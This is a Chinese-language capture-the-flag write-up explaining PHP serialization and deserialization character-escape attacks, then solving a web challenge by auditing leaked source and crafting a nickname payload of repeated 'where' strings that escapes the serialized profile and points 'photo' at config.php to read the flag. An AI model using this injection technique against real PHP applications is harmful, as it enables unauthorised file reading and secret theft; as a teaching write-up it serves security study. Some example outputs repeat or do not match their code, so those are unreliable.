知识点:
1.php的序列化和反序列化:
序列化就是把对象或者变量转化为字符串从而便于存储和传输
反序列化就是把序列化的字符串转化为原来的对象或者变量
序列化例子:
<?php
class Person{
public $name = "user";
private $age = 18;
protected $num = "11111111";
function test(){
$this->name = "user1";
echo $this->$name;
}
}
$test = new Person();
echo serialize($test);
?>输出内容:
O:6:"Person":3:{s:4:"name";s:4:"user";s:11:"Personage";i:18;s:6:"*num";s:8:"11111111";}对象类型 : 对象长度 : "对象名称" : 类里面的变量个数 : {变量类型 : 长度 : 变量名称; 值类型 : 变量值长度 : 变量值; ......}
O是指一个对象,6是Person的长度,3是有三个属性,{}里面是属性的内容; 第一个s是name的类型,4是name长度,第二个s是变量name值的类型,第二个4是"user"的长度,"user" 是变量name的值 以此类推。
注意类里面的方法不会参加序列化。
需要注意的是变量受到不同修饰符(public,private,protected)修饰进行序列化时,序列化后变量的长度和名称会发生变化。
- 使用public修饰进行序列化后,变量$name的长度为4,正常输出。
- 使用private修饰进行序列化后,会在变量$age前面加上类的名称,在这里是Person,并且长度会比正常大小多2个字节,也就是6+3+2=11。
- 使用protected修饰进行序列化后,会在变量$team_group前面加上*,并且长度会比正常大小多3个字节,也就是3+3=6。
通过对比发现,在受保护的成员前都多了两个字节,受保护的成员在序列化时规则:
1. 受Private修饰的私有成员,序列化时: \x00 + [私有成员所在类名] + \x00 [变量名]
2. 受Protected修饰的成员,序列化时:\x00 + * + \x00 + [变量名]
其中,"\x00"代表ASCII为0的值,即空字节," * " 必不可少。
反序列化:
<?php
class Person{
public $name = "user";
private $age = 18;
protected $num = "11111111";
function test(){
$this->name = "user1";
echo $this->name . "\n";
}
}
$test = new Person();
echo serialize($test);
echo "\n";
$str = serialize($test);
$test2 = unserialize($str);
$test2->test();
var_dump($test2);
?>输出内容:
O:6:"Person":3:{s:4:"name";s:4:"user";s:11:"Personage";i:18;s:6:"*num";s:8:"11111111";}
user1
object(Person)#2 (3) {
["name"]=>
string(5) "user1"
["age":"Person":private]=>
int(18)
["num":protected]=>
string(8) "11111111"
}使用反序列化函数反序列化序列化后字符串
$test2可以调用test方法
用var_dump 对象,可以查看对象内部结构
2.php反序列化字符逃逸
什么事字符逃逸,从字面意思上看,就是一些字符被丢弃。
序列化后的字符串进行反序列化操作时,会以{}两个花括号进行分界线,花括号外的内容不会被反序列化。
例子:
<?php
class people{
public $name = 'aaa';
public $sex = 'boy';
}
$a = new people();
print_r(serialize($a));
echo "\n";
$str='O:6:"people":2:{s:4:"name";s:3:"aaa";s:3:"sex";s:3:"boy";}123';
var_dump(unserialize($str));
?>输出结果
O:6:"people":2:{s:4:"name";s:3:"aaa";s:3:"sex";s:3:"boy";}
object(people)#2 (2) {
["name"]=>
string(3) "aaa"
["sex"]=>
string(3) "boy"
}在序列化字符串后面添加123
PHP不会报错,并且也不会输出123.说明{}是字符串反序列化时的分界符。当然,在进行反序列化时,是从左到右读取。读取多少取决于s后面的字符长度。
比如当我们将数字改成5
<?php
$str='O:6:"people":2:{s:5:"name";s:3:"aaa";s:3:"sex";s:3:"boy";}';
var_dump(unserialize($str));
?>输出结果
bool(false)此时在读取name时,它会将闭合的双引号也读取在内,而需要闭合字符串的双引号被当作字符串处理,这时就会导致语法错误而报错。
一般触发字符逃逸的前提是这个替换函数str_replace,能将字符串的长度改变。其主要原理就是运用闭合的思想。字符逃逸主要有两种,一种是字符增多,一种是字符减少。
字符增多
<?php
class A{
public $name = 'aaaaaaaaaaaaaaaaaaaaaaaaaa";s:6:"passwd";s:3:"123";}';
public $passwd = '1234';
}
$ss = new A();
$str = serialize($ss);
//echo $str;
function filter($str){
return str_replace('aa','bbbb',$str);
}
$tt = filter($str);
echo $tt;
$qq = unserialize($tt);
var_dump($qq);
?>大家可能会有一个疑惑?为什么要有这个str_replace函数,我认为可能是想过滤掉用户输入的恶意代码,防止恶意代码执行恶意命令。(主要还是unserialize函数的参数可控)。
这段代码主要目的就是间接修改passwd的值
";s:6:"passwd";s:3:"123";}输出结果:
O:1:"A":2:{s:4:"name";s:52:"bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:6:"passwd";s:3:"123";}";s:6:"passwd";s:4:"1234";}object(A)#2 (2) {
["name"]=>
string(52) "bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
["passwd"]=>
string(3) "123"
}这个字符串一共有26字符。我们想要让这段字符串进行反序列化,而;}正好将前面闭合,从而将字符串";s:6:"passwd";s:4:"1234";}逃逸出去。这样就可以间接修改passwd的值了。回过头看代码,序列化字符串中将aa替换为bbbb,这样就多出两个字符。以此类推,我们输入13个aa,就会多出26个字符,正好达到name的字符串长度,成功将s:6:"passwd";s:3:"123";}反序列化
这样就将passwd的值改为123
字符减少
<?php
class A{
public $name = 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:6:"passwd";s:3:"123";}';
public $passwd = '1234";s:6:"passwd";s:3:"123';
}
$ss = new A();
$str = serialize($ss);
//echo $str;
function filter($str){
return str_replace('bb','a',$str);
}
$tt = filter($str);
echo $tt;
$qq = unserialize($tt);
var_dump($qq);
?>同样道理,我们要将s:6:"passwd";s:3:"123成功反序列化,那么就要把
";s:6:"passwd";s:27:"1234这段字符串给吃掉。这段字符串一共有25个字符,则我们在name中输入25个b
O:1:"A":2:{s:4:"name";s:52:"bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:6:"passwd";s:3:"123";}";s:6:"passwd";s:4:"1234";}object(A)#2 (2) {
["name"]=>
string(52) "bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
["passwd"]=>
string(3) "123"
}总结:
字符逃逸的主要原理就是闭合,和sql注入类似,只不过它判断的是字符串的长度。输入恰好的字符串长度,让无用的部分字符逃逸或吞掉,从而达到我们想要的目的
解题思路:
web题信息收集很重要!!!没有思路就去扫目录!!!
打开题目,发现主页是个登录页面
经过各种测试,排除了sql注入的漏洞的可能
通过目录扫描,发现网站根目录存在www.zip
将其下载下来进行代码审计
//profile.php
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
$username = $_SESSION['username'];
$profile=$user->show_profile($username);
if($profile == null) {
header('Location: update.php');
}
else {
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo']));
?>在profile.php中发现了file_get_contents()函数,它读取了数组$profile的photo
继续看代码,$profile是反序列化了$profile, $profile调用了class.php中的user对象中的show_profile()方法, 传入了username
接下来看show_profile()
调用了父类的filter方法
去查看filter()
filter方法是对传进去的
进行过滤,把字符串中的"select , insert, update, delete, where" 替换成hacker, 并返回这个字符串
回过去看show_profile()
$object 调用了父类的select方法
查看select()
select方法查询了用户的信息,并返回了查询结果对象
在show_pofile方法中,最后返回了查询结果的profile字段
既然profile是从数据库中查询出来的,那一定有将profile写入出数据库的操作。
查看update.php
//update.php
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {
$username = $_SESSION['username'];
if(!preg_match('/^\d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['emaild'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile));
echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
}
else {
?>在update.php中有一个序列化操作, 调用了update_profile()方法
我们查看这个方法
他这里又调用了filter()方法对username和profile进行了过滤
然后调用了父类的update()方法, 查看update方法
update方法对数据库进行更新操作,重新写入了profile,在config.php中找到了关键信息, 发现flag在里面
继续查看profile.php
他读取了photo,这个photo是我们不可控的变量,我们要想办法让photo的值变成config.php
$profile['phone'] = $_POST['phone'];
$profile['emaild'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];这三个变量都是我们可控的
发现对nickname进行了限制,不能超过10个字符
我们可以通过数组进行绕过
构造一个profile,序列化查看
<?php
$profile['phone'] = "18336831378";
$profile['emaild'] = "1707154109";
$profile['nickname'] = [""];
$profile['photo'] = 'upload/' . md5("111");
echo serialize($profile);
?>结果:
a:4:{s:5:"phone";s:11:"18336831378";s:6:"emaild";s:10:"1707154109";s:8:"nickname";a:1:{i:0;s:0:"";}s:5:"photo";s:39:"upload/698d51a19d8a121ce581499d7b701668";}我们可以构造payload
";}s:5:"photo";s:10:"config.php";}把这个payload给nickname赋值, 再序列化查看
$profile['nickname'] = ['";}s:5:"photo";s:10:"config.php"'];结果
a:4{s:5:"phone";s:11:"18336831378";s:6:"emaild";s:10:"1707154109";s:8:"nickname";a:1{i:0;s:34:"";}s:5:"photo";s:10:"config.php";}";}s:5:"photo";s:39:"upload/698d51a19d8a121ce581499d7b701668";}这边nickname会读取34个字符,也就是我们的payload,我们要将他逃逸出去,因为profile被传入update_profile方法会对profile进行过滤,将"select , insert, update, delete, where"这些字符串替换成hacker
这样就会多出来一个字符,所以我们只要在我们的payload前面添加34个where,就会多出34个字符,我们的payload就会逃逸出来
payload:
在源码中有个register.php
我们访问这个页面,注册一个账号,注册好后登录账号
构造payload
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}打开burp对该页面进行抓包重发
回显页面显示更新成功
进入profile页面查看
当我看到图片没有被加载出来就知道成功了
查看网页源代码
将base64复制进行解码
拿到flag












